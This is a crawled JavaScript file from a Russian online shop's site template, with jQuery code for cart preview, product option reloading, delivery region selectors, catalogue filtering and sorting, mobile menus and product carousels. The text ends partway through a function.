            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/main.js
body_size: 12949
content:
var cart_load = false;


if (!shop2.my.fix_cart_delete) {
	$(document).on('click', '.remove-cart-poruduct a', function(e) {
		var $this = $(this),
			url = $this.attr('href'),
			data, func;

		e.preventDefault();
		
		shop2.trigger('beforeCartPreviewRemoveItem');

		$.get(url, function(d, status) {
			var	$this = $(d),
				$cartTotal = $this.find('#cart-title-left').html(),
				$cartLeftTotal = $('#cart-title-left');
				$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
				$cartLeftTotal.empty().html($cartTotal),
				$shop2PanelCount.empty().html($cartTotal);

			shop2.fire('afterCartPreviewRemoveItem', func, d, status);
			shop2.trigger('afterCartPreviewRemoveItem', d, status);
		});
		

	});
};

$(document).on('click', '.remove-all-cart-poruduct', function(e) {
	var $this = $(this),
		url = shop2.uri + "?mode=cart&action=cleanup",
		data, func;

	e.preventDefault();
	
	shop2.trigger('beforeCartPreviewClear');

	$.get(url, function(d, status) {
		
		var	$this = $(d),
			$cartTotal = $this.find('#cart-title-left').html(),
			$cartLeftTotal = $('#cart-title-left');
			$shop2PanelCount = $('#shop2-panel .shop2-panel-count'),
			$cartLeftTotal.empty().html($cartTotal),
			$shop2PanelCount.empty().html($cartTotal);

		shop2.fire('afterCartPreviewClear', func, d, status);
		shop2.trigger('afterCartPreviewClear', d, status);
	});

	
	return false;
	
});


function ajaxCart (callback) {
	if (cart_load) {
		if (callback) {
			callback();
		}
		return;
	}
	$.ajax({
		url: "/-/x-api/v1/public/?method=cart/getCartData&param[type]=html",
		method: "get",
		success: function (data, statusText, xhr) {

			// РІС‹СЂРµР·Р°РµРј РІСЃРµ СЃРєСЂРёРїС‚С‹ РІ РѕС‚РІРµС‚Рµ ajax
			var data = data.result.html.replace(/<script[\s\S]*/, '');

			$(".shop-cart-opened").html(data);

			cart_load = true;
			
			if (callback) {
				callback();
			}
		}
	});

	$('.cart-icon').click(function(event) {
		$('.cart-wr').toggleClass('user-open');
		return false;
		
	}); // user-open
	
	$(document).click(function(event) {
		if ($(event.target).closest('.cart-wr').length) return;
		$('.cart-wr').removeClass('user-open');
		event.stopPropagation();
	});

};

if (shop2.my.fix_cart_delete) {
	/*id1552*/
	$(document).on('click', '.cart-preview-container__delete', function(e) {
		e.preventDefault();
	    var $this = $(this),
	        $parent = $this.parents('.cart-product-lot'),
	        position = $this.data('position');
	        
	    shop2.trigger('beforeCartRemoveItem');
	    
	    $.ajax({
	    	url: '/-/x-api/v1/public/?method=cart/removeItem&param[position]=' + position,
	    	method: 'post',
	    	dataType: 'html',
	    	success: function(data){
				shop2.trigger('afterCartPreviewRemoveItem');
	    	}
	    });
	});
};

shop2.queue.product = function() {

	shop2.product._reload = function(node) {

		var $node = $(node);
		var kinds = shop2.product.getNodeData(node, 'kinds', true);
		var paramName = shop2.product.getNodeData(node, 'name');
		var paramValue = shop2.product.getNodeData(node, 'value');
		var $form = $node.closest('form');
		var form = $form.get(0);
		var meta;
		var kind_id;
		var product_id;
		var keys = {};

		if (kinds && $.type(paramName) !== 'undefined' && $.type(paramValue) !== 'undefined' && form) {
			
			meta = $form.find('input[name=meta]').val();

			product_id = $form.find('input[name=product_id]').val();

			$form.find('[name=submit]').prop('disabled', true);

			$form.find('select.shop2-cf>option, li.shop2-cf, li.shop2-color-ext-selected, ul.shop2-color-ext-list>li').each(function() {
				
				var name = $(this).data('name');
				if (name) {
					keys[name] = true;
				}
			});

			kind_id = shop2.product.findKindId(product_id, kinds, paramName, paramValue, meta, keys);

			if (shop2.mode == 'product') {
				if (shop2.uri) {
					document.location = shop2.uri + '/product/' + kind_id;
					
				} else {
					document.location = document.location.href.replace(/\/product\/.+/, '/product/' + kind_id);
				}

			} else {
			
				shop2.product.getProductListItem(product_id, kind_id, function(d, status) {
					var cont, newCont, body;
					if (status === 'success') {
						cont = $node.closest('.shop2-product-item');
						cont.hide();
					
						body = $.trim(d.data.body);
						newCont = $(body).insertBefore(cont);

						cont.remove();

						shop2.queue.heights();
						// setTimeout(function() {
							$('.shop2-pricelist .shop2-product-item').each(function() {
						    	var $prodImage = $(this).find('.product-middle-in');
					
						    	$(this).find('.product-compare').appendTo($prodImage);
						    });
					    // }, 10);						
					}

				});
			}
		}

	};

	
	$.on('select.shop2-cf', {
		change: function() {
			shop2.product._reload(this);

			setTimeout(function() {
				$('.product-options select').styler();
				$('.product-compare input').styler('destroy'); 
			}, 3500);
		}
	});

	$.on('li.shop2-cf:not(.active-color, .active-texture)', {
		click: function() {
			shop2.product._reload(this);
			setTimeout(function() {
				$('.shop2-pricelist .shop2-product-item').each(function() {
			    	var $prodImage = $(this).find('.product-middle-in');
		
			    	$(this).find('.product-compare').appendTo($prodImage);
			    });
			    
		    }, 600);	    
		    
			setTimeout(function() {
				$('.product-options input[type="radio"], .product-options input[type="checkbox"]').styler();
				$('.product-options select').styler({
					selectPlaceholder: 'Все',
				});
				$('.product-compare input').styler('destroy'); 
			}, 800);
		}
	});

}


shop2.queue.edost2 = function() {

		if (!window.shop2EdostRegions) {
			return;
		}

		var $country = $('#shop2-edost2-country');
		var countryDef = $country.html();
		var $region = $('#shop2-edost2-region');
		var regionDef = $region.html();
		var $city = $('#shop2-edost2-city');
		var cityDef = $city.html();
		var $to = $('#shop2-edost2-to');
		var list;


		if ($country.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_country;
			});
			$country.html(countryDef + makeHTML(list));
			hide($region);
			hide($city);

			$country.on('change', function() {
				var country = $(this).val();
				if ($region.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_region && item.country == country;
					});
					$region.html(regionDef + makeHTML(list));
					if (list.length == 0) {
						hide($region);
						hide($city);
						$to.val(country);
						// $('.option-type.hide select').styler('destroy');
					} else {
						show($region);
						$to.val('');
						$('#shop2-edost2-region').styler();
					}
				} else if ($city.length) {
					list = $.grep(shop2EdostRegions, function(item) {
						return item.is_city && item.country == country;
					});
					$city.html(cityDef + makeHTML(list));
					if (list.length == 0) {
						hide($city);
						$to.val(country);
					} else {
						show($city);
						$to.val('');
					}
				} else {
					$to.val(country);
				}
			});
		}

		if ($region.length) {
			if (!$country.length) {
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_region;
				});
				$region.html(regionDef + makeHTML(list));
				hide($city);
			}

			$region.on('change', function() {
				var region = $(this).val();
				list = $.grep(shop2EdostRegions, function(item) {
					return item.is_city && item.region == region;
				});
				$city.html(cityDef + makeHTML(list));
				if (list.length == 0) {
					hide($city);
					$to.val(region);
				} else {
					show($city);
					$to.val(region);
					$('#shop2-edost2-city').styler();
				}
			});
		}

		if (!$country.length && !$region.length) {
			list = $.grep(shop2EdostRegions, function(item) {
				return item.is_city;
			});
			$city.html(regionDef + makeHTML(list));
		}

		$city.on('change', function() {
			var val = $(this).val();
			if (val === 'default') {
				if ($region.length) {
					$to.val($region.val());
				}
			} else if (val) {
				$to.val(val);
			}
		});

		var countryValue = $country.data('value');
		var regionValue = $region.data('value');
		var cityValue = $city.data('value');

		if (countryValue) {
			$country.val(countryValue);
		}

		$country.trigger('change');

		if (regionValue) {
			$region.val(regionValue);
		}

		$region.trigger('change');

		if (cityValue) {
			$city.val(cityValue);
		}

		$city.trigger('change');

		function makeHTML(arr) {
			var html = $.map(arr, function(item) {
				return '<option value="' + item.id + '">' + item.name + '</option>';
			});
			return html.join('');
		}

		function hide($el) {
			$el.html('').closest('.option-item').addClass('hide');
		}

		function show($el) {
			$el.closest('.option-item').removeClass('hide');
			
		}

}

shop2.queue.filter = function() {

	var wrap = $('.shop2-filter'),
		result = $('.result');

	shop2.filter.init();

	shop2.on('afterGetSearchMatches', function (d, status) {

		if (d.data.total_found === 0) {

			result.addClass('no-result');
		} else {
			result.removeClass('no-result');
		}

		$('#filter-result').html(d.data.total_found);

		result.removeClass('hide');
	});

	wrap.find('.param-val').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name'),
			value = $this.data('value');

		e.preventDefault();

		$this.toggleClass('active-val');
		shop2.filter.toggle(name, value);
		shop2.filter.count();
	});

	wrap.find('select').on('change', function() {
		var $this = $(this),
			name = this.name,
			value = $this.val();

		shop2.filter.add(name, value);
		shop2.filter.count();
	});

	wrap.find('input:text').keyup(function() {
		var $this = $(this),
			name = $this.attr('name');

		$.s3throttle('filter: ' + name, function() {
			var value = $this.val();

			shop2.filter.add(name, value);
			shop2.filter.count();
		}, 500);
	});
	wrap.find('.input_range_slider').on('slide', function(e){
		var $this = $(this),
			$parent = $this.closest('.range_slider_wrapper'),
			$input = $parent.find('input:text');
			
		$.each($input, function(i, elem) {
			var name = $(elem).attr('name');

			$.s3throttle('filter: ' + name, function() {
				var value = $(elem).val();
		
				shop2.filter.add(name, value);
				shop2.filter.count();
			}, 500);
		});
	});

	wrap.find('.shop2-filter-go').on('click', function(e) {
		e.preventDefault();
		shop2.filter.go();
	});
}


shop2.filter.sort = function(name, elem) {
	var re = new RegExp(this.escape('s[sort_by]') + '=([^&]*)'),
		params = this.str.match(re),
		desc = name + ' desc',
		asc = name + ' asc',
		isDesc = (elem.is('.sort-param-desc'));

	params = (params && params.length > 1) ? params[1] : '';
	
	params = (isDesc) ? desc : asc;

	this.remove('s[sort_by]');
	this.add('s[sort_by]', params);
	return this;
}
//

shop2.queue.sort = function() {
	var wrap = $('.sorting');

	wrap.find('.sort-param').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name');

		e.preventDefault();
		shop2.filter.sort(name, $this);
		shop2.filter.go();
	});

	wrap.find('.sort-reset').on('click', function(e) {
		e.preventDefault();
		shop2.filter.remove('s[sort_by]');
		shop2.filter.go();
	});
	var options = $('.option-label'),
		groups = $('.option-type'),
		details = options.next();

	options.on('click', function() {
		var $this = $(this),
			index = $this.parent().index();

		groups.removeClass('active-type').eq(index).addClass('active-type');
		details.find('input, textarea, select').prop('disabled', true);
		$this.next().find('input, textarea, select').prop('disabled', false);

	});
}

shop2.queue.question = function() {
	var cls = '.price-old.question',
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

	$(document).on(clickStart, cls, function() {
		var $this = $(this),
				win = $(this).next().show().toggleClass('opened'),
				position = $this.position(),
				height = win.outerHeight(true);
		win.show();
		
		win.css({
			top: position.top - height - 5,
			left: position.left,
			display: 'block'
		});

	});
}

shop2.queue.discounts = function() {
	var clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

		$(document).on(clickStart, '.shop2-product-actions dt', function(e) {
			var $this = $(this),
					win = $this.next(),
					left = $this.position().left;

			e.stopPropagation();

			if (win.is(':hidden')) {
				$('.shop2-product-actions dd').hide();
				win.show();
				win.addClass('opened');
				win.css('left', left);
			} else {
				win.hide();
				win.removeClass('opened');
			}
		});

		$(document).on(clickStart, '.close-desc-action', function(e) {
			var $this = $(this),
				win = $this.closest('dd');

				e.stopPropagation();

				win.hide();
		});

		$(document).on(clickStart, function() {
			$('.shop2-product-actions dd').hide();
		});

}

if (shop2.my.gr_one_click_2_2_35) {
	$('.buy-one-click').on('click', function(e) {
	
		var productAmount = $('.shop2-product-amount input').val();
		var productName = $('.page-product h1').text();
	
		var nameValue = productName + ', количество - ' + productAmount;
		$('.tpl-field__product-name input').val(nameValue);
		
	});
} 

//
$(function() {
	var $win = $(window),
		$doc = $(document),
		$html = $(document.documentElement),
		winWidth = $win.width(),
		winHeight = $win.height(),
		isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		$panel = /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		isMobileSlider = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		goUpFalse = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		bwidth = $(window).width(),
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';


		//$win.css({'width': bwidth - 100});
		
		$('table').wrap('<div class="table-wrapper"></div>');		
		

		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('body').addClass('apple')	
		}

		$('.main-blocks-wrapper').hide();
		
		var couponFlag = 1, initFlag = true;
		
		$(window).on('resize load', function() {
			var $shop2BlocksHeight = $('.shop2-blocks-wrapper').innerHeight(),
				$foldersSharedHeights = $('.folders-shared-wrapper').innerHeight(),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
				$totaHeights = $shop2BlocksHeight + $foldersSharedHeights;
				
				if ($(window).height() < $totaHeights) {
					$('.site-sidebar-inner').addClass('scroll');
				} else {
					$('.site-sidebar-inner').removeClass('scroll');
				}
	
			if ($(window).width() <= 940 || isMobile == true && $(window).width() <= 940) {
				$('body').addClass('is_mobile');
				$('.menu-top-wrapper').appendTo('.folders-menu-mobile .overview-in');

			}else {
				$('.menu-top-wrapper').prependTo('.table_1 .d-tr');
				$('body').removeClass('is_mobile');
			}
			if ($(window).width() <= 940 && isMobile) {
				$('.folders-shared-title').removeClass('opened');
							
			} 
			if ($(window).width() <= 1024) {
				$('.menu-top li a span').on(clickStart, function(event) {
					var $this = $(this),
						a = $this.parent(),
						ul = a.next();
					$this.toggleClass('active');	
					if (ul.get(0)) {
						if (ul.is(':visible')) {
							ul.toggleClass('opened');
						} else {
							ul.toggleClass('opened');
						}
					}
					return false;
				});	
				$('a').on(clickStart, function(event) {
					var $this = $(this),
						ul = $this.parents('ul'),
						parents = [],
						text = '';
					ul.each(function() {
						var a = $(this).prev();
						if (a.get(0)) {
							parents.push('"' + a.text() + '"');
						}
					});
				})				
				$('.menu-top li a span').on(clickStart, function(event) {
					return false;	
					$('.menu-top li ul').hide()
				});					
			} else if ($(window).width() > 1024) {
				//$('.menu-top-wrapper').prependTo('.table_1 .d-tr');

				$('.menu-top').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			}
			


		if ($(window).width() <= 1024) {
		
				if (initFlag) {

					var $this = $('.folders-shared-left li span span.arr');
					
				    $this.on('touchstart', function() {
				
				     	if($(this).closest('li').find('>ul').is(":visible")){
							$(this).closest('li').toggleClass('closed');
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).addClass('active');
							$(this).parent('span').addClass('active');                  
						} else {
							// $(".folders-shared-left li ul").removeClass("opened");
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).toggleClass('opened');
						}
						if($(this).closest('li').find('>ul').is(":visible")){
							$(this).toggleClass('active');
							$(this).parent('span').toggleClass('active');
							$(this).toggleClass('opened');
						} else {
							$(this).removeClass('active');
							$(this).parent('span').removeClass('active');
							$(this).toggleClass('opened');
						}
						
					
		                  
						if ($(this).hasClass('active')) {
							$(this).closest('li').addClass('opened');
						}else {
							$(this).closest('li').removeClass('opened');
						}

				    });
				    
				    initFlag = false;
			    
			    }

			} 
			else if ($(window).width() < 1024 && isMobile == true) {
				$('.desctop').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			} else if ($(window).width() > 540) {
				$('.desctop').s3MenuAllIn({
					type: 'right',
					debug: false	
				}); 
			}

			if ($(window).width() <= 668 && couponFlag == 1) {
				$('.total-pr').before($('.shop2-coupon'));
				couponFlag = 2;
			}else if ($(window).width() > 668 && couponFlag == 2) {
				$('.shop2-cart-total-right').before($('.shop2-coupon'));
				couponFlag = 1;
			}	

			$('.block-title-search').on(clickStart, function(event) {
				$('.shop-cart-wr').hide();
				if ($(window).width() <= 640) {
					$('.shop2-block.search-form').addClass('opened');
				}
			});

			var $tabs = $('#product_tabs'),
				$win = $(window),
				$doc = $(document),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				click = clickStart,
				srchIsOpen = false;
			
				$tabs.responsiveTabs({
					rotate: false,
					startCollapsed: 'accordion',
					collapsible: 'accordion',
					animation: 'slide',
					setHash: true,
					scrollToAccordion: true,
					scrollToAccordionOffset: 60
				});
				
			if ($(window).width() <= 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('desctop').addClass('mobileqwe');
			}else if ($(window).width() > 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('mobileqwe').addClass('desctop');
			}
			mobileLots();
			viewLots();

		});




	$('input[type=checkbox], input[type=radio], select').styler({
		selectPlaceholder:"Все"
	});

	$('.anketa-wrapper input[type="checkbox"]').styler('destroy');
	$('.anketa-wrapper input[type="radio"]').styler('destroy');
	$('.anketa-wrapper select').styler('destroy');
    /*('.option-type select').styler('destroy');*/
    $('.product-compare input').styler('destroy');
    
    $('.shop2-delivery select').styler({
    	onSelectClosed: function() {
            $('.shop2-delivery select').trigger('refresh');
        }
    });

	/*$('.option-label').on(clickStart, function (){
		 $('.option-type select').styler('destroy');	
		 $('.option-type select').styler();
	});	*/	
	
	$(document).on('click', '.option-label', function(){
		setTimeout(function(){
			$('.shop2-delivery select').trigger('refresh');
		}, 100);
	});

	$.ajaxSetup({
		complete: function() {
			$('.product-list input[type=checkbox], .product-list input[type=radio], .product-list select, .shop2-product input[type=checkbox], .shop2-product input[type=radio], .shop2-product select, .shop2-product-data input[type=checkbox], .shop2-product-data input[type=radio], .shop2-product-data select, .shop2-block.search-form select, .option-type select').styler({selectPlaceholder:"Р’СЃРµ"});
        $('.product-compare input').styler('destroy');
        $('.option-item.hide select').styler('destroy');                      
		}
	});

	$('.input_range_slider').each(function(index, el) {

		var $this = $(this),
			$lower = $this.closest('.range_slider_wrapper').find('.low'),
			$upper = $this.closest('.range_slider_wrapper').find('.hight'),
			priceMin = 0,
			priceMax = 1000000,
			arr = [0, 40000];
			
		var slider = $this.noUiSlider({
			start: [$lower.attr('value'), $upper.attr('value')],
			connect: true,
			behaviour: 'drag-tap',
			format: wNumb({
				decimals: 0
			}),
			range: {
				'min': [ arr[0] ],
				'max': [ arr[1] ]
			}
		});

		slider.Link('lower').to($lower);
		slider.Link('upper').to($upper);
		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}
		if (/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}

		$('.block-title-search, .filter-title').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.param-body, .range_slider_wrapper').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});
		$('.search-opend-btn').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.shop2-block.search-form').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});		
	});


	$('.checkboxBody .param-val').on(clickStart, function(event) {
		$('.checkboxBody .param-val').not(this).removeClass('active-val')
	});

	var $sortingBtn = $('.sorting-input'),
		$sortingBlock = $('.sorting-input-body'),
		sortingParamLink = $('.sort-param.active');

	if (sortingParamLink.hasClass('active')) {
		var paramClone = sortingParamLink.first().clone().addClass('clone');
			
		$sortingBtn.html(paramClone);

		$('.shop2-panel-sorting .sort-param.clone').on(clickStart, function(event) {
			event.preventDefault();
		});
		
		$('.sorting-input a').wrap('<span class="clone-wrap"></span>');
	}

	$(document).on(clickStart, function(event) {
		if ( $(event.target).closest('.folders-shared-title').length || $(event.target).closest('.folders-menu-mobile').length ){}else {
        	$('.folders-menu-mobile').removeClass('opened');
        	$('.folders-shared-title').removeClass('opened');
        	$('html').removeClass('overflowHidden');
        };
		
		if ($(event.target).closest('.folders-menu-mobile, .block-body-dropdown, .shop2-block.search-form, .block-title-search, .block-title-cart, .login-title, .shop2-filter-body, #shop2-color-ext-select, .shop2-product-actions dt, .price-old.question, .question').length) return;

		//$('.folders-menu-mobile').removeClass('opened');
		$('.block-body-dropdown').removeClass('opened');
		$('.block-title-search, .block-title-cart, .login-title, .shop2-block.search-form, .shop2-filter-body').removeClass('opened');	
		$('.shop2-product-actions dd').hide();
		$('.shop2-product-discount-desc').hide().removeClass('opened');
		$('.folders-shared').removeClass('opened');
                $('.block-body-dropdown-hlp').removeClass('opened'); 
	});

	var toggleSlide = function(el, cl) {
		$(el).on(clickStart, function() {
			if (!$(this).next().is(':animated')) {
				$(this).toggleClass('opened');
				$(cl).toggleClass('opened').slideToggle(250);
				
			} return false;           
		});
	}
	
	//toggleSlide('.folders-shared-title', '.folders-menu-mobile');
	toggleSlide('.filter-title', '.shop2-filter-body');
	toggleSlide('.sorting-input', '.sorting-input-body');
	
	$('.folders-shared-title').off('click');
	$('.folders-shared-title').on('click', function(){
		$(this).toggleClass('opened');
		$(this).next().toggleClass('opened').slideToggle(250);

		if ($(window).width()<768) {
			$('html').toggleClass('overflowHidden');
		}
	});

	var closeSlide = function(clz, el, cl, bl) {
		$(clz).on('click', function() {
			if ($(this)) {                
				$(el).removeClass('opened');                
				$(cl).removeClass('opened');               
				$(bl).removeClass('opened');               
			} return false;
		});
	}

	closeSlide('.close-dropdown, .shop2-filter-close', '.block-title-cart, .block-title-search, .login-title', '.block-body-dropdown', '.cart-preview, .site-search-wrapper, .block-body-dropdown-hlp, .search-opend-btn, .shop2-block.search-form, .shop2-block.login-form, .shop2-filter-body');

$('.shop2-cart-total-right .question').on(clickStart, function (e) {
      $('.shop2-cart-total-right .question').next().addClass('opened');
});

	$(document).on("keydown", function (e) {
		if (e.keyCode===27) {
			$('.block-body-dropdown, .folders-menu-mobile, .block-body-dropdown-hlp').removeClass('opened');
			$('.block-title-cart, .block-title-search, .login-title, .shop2-block.search-form').removeClass('opened');
		};
	});

	// if($('.folders-shared-title').hasClass('opened')) {
	// 	$('.folders-shared-left').show();
	// }else {
	// 	$('.folders-shared-left').hide();
	// }

	$(document).on('click', '.block-title-cart', function(){
		var $this = $(this);
		ajaxCart(function(){
			$this.addClass('opened');
			$('.block-body-dropdown, .cart-preview, .block-body-dropdown-hlp').addClass('opened');
			if ($this.hasClass('opened')){
				$('.block-title-search, .site-search-wrapper, .search-opend-btn, .login-title bl-title, .shop2-block.login-form ').removeClass('opened');
			}
			$('.shop2-block.search-form').removeClass('opened')
			$('.shop-cart-wr').show();
			$('.folders-menu-mobile').removeClass('opened');
		});

	}); 

	$('.sorting-input').on(clickStart ,function(){
		$('.sorting-input-wrap').toggleClass('opened');
	}); 

	$('.block-title-search').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .site-search-wrapper, .search-opend-btn, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .login-title, .shop2-block.login-form').removeClass('opened');
		}
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.login-title').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .login-form, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form').removeClass('opened');
		}
		$('.shop-cart-wr').hide();
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.search-opend-btn').on('click',function(){
		$('.shop2-block.search-form').toggleClass('opened');
	});

	$(document).on(clickStart, function(event) {
		if ($(event.target).closest('.shop2-filter, .sorting-input, #shop2-color-ext-popup').length) return;

		$('.filter-title').removeClass('opened');
		$('.sorting-input-wrap').removeClass('opened');
		$('.shop2-filter-body').slideUp(250);
		$('.sorting-input-body').slideUp(250);

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}
	});

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}	
	// (function() {


	function resSlider() {	
		(function() {
		var carousel = $('.collections-blocks-wrapper .shop2-group-kinds').owlCarousel({
		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}
			
			
		});
		
		var $owlMainBlocks = $('.main-blocks-wrapper .product-list').owlCarousel({

		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					stagePadding: 100,
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}			
		});
		
		$('.main-blocks-wrapper').show();

		var owl1 = $('.slider').owlCarousel({
			loop: true,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			autoHeight: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,
			items: 1,
			margin:0,
			autoplayHoverPause: true
		});

		var carousel3 = $('.modifications').owlCarousel({
			center: false,
			navSpeed: 1000,
			autoplay: true,
			loop: true,
			stopOnHover: true,
			responsive: {
				0: {
					margin: 5,
					items: 1
				},
				500: {
					margin: 0,
					items: 1
				},				
				550: {
					margin: 5,
					items: 2
				},
				680: {
					margin: 13,
					items: 3
				},
				710: {
					margin: 3,
					margin: 13
				},
				1100: {
					items: 4,
					margin: 13
				},				
				1300: {
					items: 4,
					margin: 13
				},
				1354: {
					items: 5,
					margin: 20
				}
			}
		});
	

		$('.slider .owl-dots').wrap('<div class="dots-wrapper"></div>');

		function liveCarousel(node) {
			var $wrapper = $(node);
			if (!$wrapper.length) return;
			var $owlItems = $wrapper.find('.owl-item');
			var wrapperCoords = getCoords($wrapper.get(0));
			var data;

				data = {
					rotateY: 60,
					//translateX: 38,
					translateZ: 134
				};

			$owlItems.each(function() {
				var $this = $(this);
				var $form = $this.find('.shop2-product-item, .shop-kind-item');
				var coords = getCoords(this);
				var coefficient = 1;
				var position = 1;
				
				if (coords.left < wrapperCoords.left) {
					coefficient = (coords.left - wrapperCoords.left) / coords.width;
					position = -1;

				} else if (coords.left + coords.width > wrapperCoords.width + wrapperCoords.left) {
					coefficient = (coords.left + coords.width - (wrapperCoords.width + wrapperCoords.left)) / coords.width;
				} else {
					coefficient = 0;
				}
				
				if (coords.left < wrapperCoords.left - coords.width || coords.left + coords.width > wrapperCoords.width + wrapperCoords.left + coords.width) {
					coefficient = 0;
				}

				coefficient = Math.abs(coefficient);

				if (coefficient > 1) {
					coefficient = 1;
				}

				var value = {
					rotateY: data.rotateY * coefficient * position,
					//translateX: data.translateX * coefficient * position,
					origin: position == 1 ? "0 0" : "100% 0",
					translateZ: data.translateZ * -coefficient
				}

				if (coefficient != 0) {
					$form.css('transform', getCss(value));
					$form.css('opacity', 1 - coefficient + 0.2);
					$form.css('transform-origin', value.origin);
				} else {
					$form.css('transform', 'none');
					$form.css('opacity', 1);
					$form.css('transform-origin', "50% 50%");
				}
			});
		}

		function getCoords(node) {
			if (!node) {
				return;
			}
			return node.getBoundingClientRect();
		}

		function getCss(value) {
			return 'rotateY(' + value.rotateY + 'deg)';
		}
		
		function animate(draw, duration) {
		  var start = performance.now();

		  requestAnimationFrame(function animate(time) {
			var timePassed = time - start;

